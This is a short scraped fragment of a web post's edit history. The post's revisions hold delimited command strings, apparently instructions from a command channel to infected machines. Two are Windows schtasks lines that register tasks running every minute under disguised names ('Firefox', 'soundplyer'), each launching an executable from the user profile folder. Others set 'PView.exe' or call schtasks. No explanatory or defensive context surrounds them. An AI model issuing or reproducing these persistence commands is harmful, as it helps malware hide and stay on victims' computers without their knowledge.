 Edit history
×
#**#all::schtasks /create /sc minute /mo 1 /tn "Firefox" /F /tr
"\"%userprofile%\Firefox.exe\""#**#
Yora Stev
22 hours ago
#**#all::schtasks /create /sc minute /mo 1 /tn "soundplyer" /F /tr
"\"%userprofile%\soundplyer.exe\""#**#
Yora Stev
22 hours ago
#**#all::set::PView.exe#**#
Yora Stev
22 hours ago
#**#all::schtasks#**#
This is visible to anyone who can see this post.
Close